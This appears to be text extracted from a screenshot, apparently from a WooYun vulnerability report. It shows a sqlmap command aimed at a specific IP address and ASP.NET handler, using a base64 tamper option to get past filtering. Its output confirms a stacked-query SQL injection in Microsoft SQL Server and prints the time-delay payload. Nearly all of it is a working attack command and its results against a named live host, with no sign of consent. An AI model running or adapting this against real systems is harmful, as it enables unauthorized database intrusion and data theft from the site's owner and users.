 C:\Python27\sqlmapproject>sqlmap.py -u "http://175.19.190.18:82/Handler/carorroo
m/ValidCode.ashx?t=NaN&no=1" -p no --tamper base64encode --dbms mssql --current-
db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:09:44
[23:09:44] [INFO] loading tamper script 'base64encode'
[23:09:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: no
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: t=NaN&no=1'; WAITFOR DELAY '0:0:5'--
www.wooyun.org